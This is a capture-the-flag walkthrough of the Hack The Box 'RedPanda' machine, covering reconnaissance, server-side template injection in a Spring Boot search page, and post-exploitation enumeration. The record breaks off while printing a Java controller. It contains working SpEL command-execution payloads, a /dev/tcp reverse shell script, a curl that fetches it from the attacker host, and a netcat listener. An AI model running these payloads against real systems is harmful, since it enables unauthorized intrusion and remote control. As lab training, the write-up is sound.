SF:t'>\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x2
SF:0\x20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\x
SF:20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x2
SF:0</div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x2
SF:0\x20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x2020
SF:0\x20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x2
SF:0Mon,\x2020\x20May\x202024\x2005:56:24\x20GMT\r\nConnection:\x20close\r
SF:\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20te
SF:xt/html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x20
SF:435\r\nDate:\x20Mon,\x2020\x20May\x202024\x2005:56:24\x20GMT\r\nConnect
SF:ion:\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><titl
SF:e>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style
SF:\x20type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x2
SF:0h1,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h
SF:1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:1
SF:4px;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{he
SF:ight:1px;background-color:#525D76;border:none;}</style></head><body><h1
SF:>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></h
SF:tml>");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/20%OT=22%CT=1%CU=32194%PV=Y%DS=2%DC=T%G=Y%TM=664A
OS:E61B%P=x86_64-pc-linux-gnu)SEQ(SP=109%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)
OS:SEQ(SP=109%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CS
OS:T11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=
OS:FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=
OS:M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)
OS:T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=
OS:Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G
OS:%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 5.94 ms 10.10.14.1
2 6.00 ms 10.129.227.207
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.76 seconds
We did get more results back on screen, so we should update our notes.
- Linux, probably Ubuntu 20.04 based on the SSH service.
- Port 22
- SSH
- OpenSSH 8.2p1 Ubuntu 4ubuntu0.5
- Port 8080
- HTTP
Title: Red Panda Search Made with Spring Boot
Let’s find out if we can discover more technologies used on the victim.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ whatweb http://$ip:8080
http://10.129.227.207:8080 [200 OK] Content-Language[en-US], Country[RESERVED][ZZ], HTML5, IP[10.129.227.207], Title[Red Panda Search | Made with Spring Boot]
A bit disappointed that whatweb did not get new information. We should start Burp Suite in the background and visit the website via the browser.
It looks like a search engine. Let’s try the functionality a bit.
The search term test is reflected, but without any other information. We should find out if the application does return information if we search for something else. Let’s try to search for a and see if the website does return information.
We do get some information, even hyperlinks are shown on the website. We should explore the website a bit.  There are several interesting points what we should inspect.
There are several interesting points what we should inspect.
- URL
- Location of files
- Export table
The URL for the export hyperlink
1
http://10.129.227.207:8080/export.xml?author=woodenk
The export table results in a download in a XML format. 
We should check the content of the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<credits>
<author>woodenk</author>
<image>
<uri>/img/greg.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/hungy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smooch.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smiley.jpg</uri>
<views>0</views>
</image>
<totalviews>0</totalviews>
</credits>
Let’s try a non existing user to download something.
1
2
3
4
5
6
7
8
9
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ curl http://10.129.227.207:8080/export.xml?author=oops -o oops.xml
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 38 100 38 0 0 2489 0 --:--:-- --:--:-- --:--:-- 2533
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ cat oops.xml
Error, incorrect paramenter 'author'
Nothing interesting found yet. Let’s continue, by entering our own author name.
Still nothing found on the website. Let’s try to run some characters known for SSTI.
An error message is shown that there are banned characters are used. We should send the last request to Burp Intruder and set the parameter where we want to inject our payload.
 Next we have to configure the payload. Paste the following SSTI payloads into the payload list.
Next we have to configure the payload. Paste the following SSTI payloads into the payload list.
1
2
3
4
5
{{7*7}}
${7*7}
<%= 7*7 %>
${{7*7}}
#{7*7}
Everything is set in Burp Intruder. We only have to hit the Start attack button and check the results.
So we have identified the SSTI vulnerability. Now we have to find out how we can get a shell.
After searching for SSTI and Java Spring we found this website on Google. There is a payload that will execute the id command.
1
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
We can try the payload in the Burp Repeater to see if we get a response.
We did get a response that tells us that the user woodenk with user id 1000 is running the command. Now we should try to get a reverse shell.
Initial access
First we should start our netcat listener.
1
2
3
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ rlwrap nc -lvp 443
listening on [any] 443 ...
Next we create a reverse shell in a bash script. We will host the bash script on our python web server.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ nano rev.sh
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ cat rev.sh
#!/bin/bash
bash >& /dev/tcp/10.10.14.17/443 0>&1
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
We can then download the bash script with the following command.
1
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('curl 10.10.14.17/rev.sh -o /tmp/rev.sh').getInputStream())}
 Let’s check if the file has been downloaded from our python web server.
Let’s check if the file has been downloaded from our python web server.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.227.207 - - [20/May/2024 09:53:53] "GET /rev.sh HTTP/1.1" 200 -
The file has been downloaded. The payload to start our reverse shell looks like this.
1
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('bash /tmp/rev.sh').getInputStream())}
Now we should execute the script via Burp Suite Repeater.
Let’s check the netcat listener since Burp is still loading.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ rlwrap nc -lvp 443
listening on [any] 443 ...
10.129.227.207: inverse host lookup failed: Unknown host
connect to [10.10.14.17] from (UNKNOWN) [10.129.227.207] 45054
We did receive a connection from the victim, but the shell is not good enough yet. So let’s upgrade it.
1
2
3
4
5
6
7
8
python3 -c 'import pty;pty.spawn("/bin/bash")'
woodenk@redpanda:/tmp/hsperfdata_woodenk$ export PATH=/usr/local/sbin:/usr/local/binexport PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
woodenk@redpanda:/tmp/hsperfdata_woodenk$ export TERM=xterm-256color export TERM=xterm-256color
export TERM=xterm-256color
woodenk@redpanda:/tmp/hsperfdata_woodenk$ alias ll='ls -lsaht --color=auto' alias ll='ls -lsaht --color=auto'
alias ll='ls -lsaht --color=auto'
woodenk@redpanda:/tmp/hsperfdata_woodenk$
Now we have to send it to the background with CTRL + Z so we can run one command on our machine and we can move back to the victim.
1
2
3
4
5
6
7
8
zsh: suspended rlwrap nc -lvp 443
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ stty raw -echo ; fg ; reset
[2] - continued rlwrap nc -lvp 443
woodenk@redpanda:/tmp/hsperfdata_woodenk$ stty columns 200 rows 200 stty columns 200 rows 200
stty columns 200 rows 200
woodenk@redpanda:/tmp/hsperfdata_woodenk$
First we have to move to our own home directory (user woodenk), then we can check the files within the home directory. And of course we should capture the proof like we would do in the OSCP exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cd ~ cd ~
cd ~
woodenk@redpanda:~$ ll ll
ll
total 36K
4.0K -rw-r----- 1 root woodenk 33 May 20 05:54 user.txt
4.0K drwxr-xr-x 5 woodenk woodenk 4.0K Jun 23 2022 .
4.0K drwx------ 2 woodenk woodenk 4.0K Jun 23 2022 .cache
4.0K drwxr-xr-x 3 root root 4.0K Jun 14 2022 ..
4.0K drwxrwxr-x 3 woodenk woodenk 4.0K Jun 14 2022 .local
4.0K drwxrwxr-x 4 woodenk woodenk 4.0K Jun 14 2022 .m2
4.0K -rw-r--r-- 1 woodenk woodenk 3.9K Jun 14 2022 .bashrc
0 lrwxrwxrwx 1 root root 9 Jun 14 2022 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 woodenk woodenk 220 Jun 14 2022 .bash_logout
4.0K -rw-r--r-- 1 woodenk woodenk 807 Jun 14 2022 .profile
woodenk@redpanda:~$ whoami;id;hostname;iwhoami;id;hostname;ifconfig;cat user.txt
whoami;id;hostname;ifconfig;cat user.txt
woodenk
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
redpanda
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.129.227.207 netmask 255.255.0.0 broadcast 10.129.255.255
inet6 fe80::250:56ff:fe94:abcc prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:fe94:abcc prefixlen 64 scopeid 0x0<global>
ether 00:50:56:94:ab:cc txqueuelen 1000 (Ethernet)
RX packets 87245 bytes 5535327 (5.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 71374 bytes 6297242 (6.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 9828 bytes 915672 (915.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9828 bytes 915672 (915.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
<THE USER FLAG IS HERE>
woodenk@redpanda:~$
Since we got a foothold on the machine, we should start enumerating again from the beginning. We know that the user is member of the group logs. We have discovered this with the command id. Default the user is not member of this group. So let’s find out what this user is able to do as member of the group logs.
Let’s search for files that are owned by the group logs and list it. All errors should not be shown to us.
1
2
3
4
5
6
7
8
woodenk@redpanda:~$ find / -group logs find / -group logs 2>/dev/null | grep -v -e '^/proc' -e '\.m2' -e '^/tmp/'
find / -group logs 2>/dev/null | grep -v -e '^/proc' -e '\.m2' -e '^/tmp/'
/opt/panda_search/redpanda.log
/credits
/credits/damian_creds.xml
/credits/woodenk_creds.xml
woodenk@redpanda:~$
Let’s inspect the files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
woodenk@redpanda:~$ cat /credits/damian_cat /credits/damian_creds.xml
cat /credits/damian_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<credits>
<author>damian</author>
<image>
<uri>/img/angy.jpg</uri>
<views>1</views>
</image>
<image>
<uri>/img/shy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/crafty.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/peter.jpg</uri>
<views>0</views>
</image>
<totalviews>1</totalviews>
</credits>
woodenk@redpanda:~$ cat /credits/woodenkcat /credits/woodenk_creds.xml
cat /credits/woodenk_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<credits>
<author>woodenk</author>
<image>
<uri>/img/greg.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/hungy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smooch.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smiley.jpg</uri>
<views>0</views>
</image>
<totalviews>0</totalviews>
</credits>
woodenk@redpanda:~$ cat /opt/panda_searccat /opt/panda_search/redpanda.log
cat /opt/panda_search/redpanda.log
Nothing useful so far. We did discover the XML file(s) earlier on the website. We could download it. Let’s check the ownership and permissions on the files.
1
2
3
4
5
6
7
8
woodenk@redpanda:~$ ll /credits
ll /credits
total 16K
4.0K -rw-r----- 1 root logs 422 May 20 06:06 damian_creds.xml
4.0K -rw-r----- 1 root logs 426 May 20 06:06 woodenk_creds.xml
4.0K drwxr-xr-x 20 root root 4.0K Jun 23 2022 ..
4.0K drw-r-x--- 2 root logs 4.0K Jun 21 2022 .
The files are owned by root and we are able to read them, but for the moment we don’t know how to use them. Let’s get pspy64 on the victim and give executable permission.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
woodenk@redpanda:~$ wget http://10.10.14wget http://10.10.14.17/pspy64
wget http://10.10.14.17/pspy64
--2024-05-20 08:30:21-- http://10.10.14.17/pspy64
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=============================================================================================================>] 2.96M 7.63MB/s in 0.4s
2024-05-20 08:30:21 (7.63 MB/s) - ‘pspy64’ saved [3104768/3104768]
woodenk@redpanda:~$ chmod +x pspy64 chmod +x pspy64
chmod +x pspy64
This tool can help us identify running processes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
woodenk@redpanda:~$ ./pspy64 ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2024/05/20 08:32:03 CMD: UID=0 PID=3601 | /lib/systemd/systemd-udevd
2024/05/20 08:32:03 CMD: UID=1000 PID=3594 | ./pspy64
2024/05/20 08:32:03 CMD: UID=0 PID=3323 |
2024/05/20 08:32:03 CMD: UID=0 PID=3248 |
2024/05/20 08:32:03 CMD: UID=1000 PID=3121 | /bin/bash
2024/05/20 08:32:03 CMD: UID=1000 PID=3120 | python3 -c import pty;pty.spawn("/bin/bash")
2024/05/20 08:32:03 CMD: UID=1000 PID=3063 | bash
2024/05/20 08:32:03 CMD: UID=1000 PID=3061 | bash /tmp/rev.sh
After a couple of minutes we can see some process keep coming back in the results.  Let’s find out how we can use those. First let’s check
Let’s find out how we can use those. First let’s check /opt/cleanup.sh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
/usr/bin/find /tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.jpg" -exec rm -rf {} \;
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ls -la /opt/cleanup.sh
ls -la /opt/cleanup.sh
-rwxr-xr-x 1 root root 462 Jun 23 2022 /opt/cleanup.sh
woodenk@redpanda:/tmp/hsperfdata_woodenk$
Let’s move to the /opt folder and enumerate this folder to see if we can find something juicy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cd /opt
cd /opt
woodenk@redpanda:/opt$ ll
ll
total 24K
4.0K drwxr-xr-x 5 root root 4.0K Jun 23 2022 .
4.0K -rwxr-xr-x 1 root root 462 Jun 23 2022 cleanup.sh
4.0K drwxr-xr-x 20 root root 4.0K Jun 23 2022 ..
4.0K drwxr-xr-x 6 root root 4.0K Jun 14 2022 maven
4.0K drwxr-xr-x 3 root root 4.0K Jun 14 2022 credit-score
4.0K drwxrwxr-x 5 root root 4.0K Jun 14 2022 panda_search
woodenk@redpanda:/opt$ ls panda_search/src/main/
ls panda_search/src/main/
css java resources sass
woodenk@redpanda:/opt$ ls panda_search/src/main/java
ls panda_search/src/main/java
com
woodenk@redpanda:/opt$ ls panda_search/src/main/resources/
ls panda_search/src/main/resources/
application.properties static templates
woodenk@redpanda:/opt$ ls panda_search/
ls panda_search/
mvnw mvnw.cmd pom.xml redpanda.log src target
woodenk@redpanda:/opt$ ls panda_search/src/main/
ls panda_search/src/main/
css java resources sass
woodenk@redpanda:/opt$ ls panda_search/src/main/java/
ls panda_search/src/main/java/
com
woodenk@redpanda:/opt$ ls panda_search/src/main/java/com/
ls panda_search/src/main/java/com/
panda_search
woodenk@redpanda:/opt$ ls panda_search/src/main/java/com/panda_search
ls panda_search/src/main/java/com/panda_search
htb
woodenk@redpanda:/opt$ ls panda_search/src/main/java/com/panda_search/htb
ls panda_search/src/main/java/com/panda_search/htb
panda_search
woodenk@redpanda:/opt$ ls panda_search/src/main/java/com/panda_search/htb/panda_search
ls panda_search/src/main/java/com/panda_search/htb/panda_search
MainController.java PandaSearchApplication.java RequestInterceptor.java
Let’s check the file MainController.java to see if we can find something.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
woodenk@redpanda:/opt$ cat panda_search/src/main/java/com/panda_search/htb/panda_search/MainController.java
cat panda_search/src/main/java/com/panda_search/htb/panda_search/MainController.java
package com.panda_search.htb.panda_search;
import java.util.ArrayList;
import java.io.IOException;
import java.sql.*;
import java.util.List;
import java.util.ArrayList;
import java.io.File;
import java.io.InputStream;
import java.io.FileInputStream;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import org.springframework.web.bind.annotation.ResponseBody;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.http.MediaType;
import org.apache.commons.io.IOUtils;
import org.jdom2.JDOMException;
import org.jdom2.input.SAXBuilder;
import org.jdom2.output.Format;
import org.jdom2.output.XMLOutputter;
import org.jdom2.*;
@Controller
public class MainController {
@GetMapping("/stats")
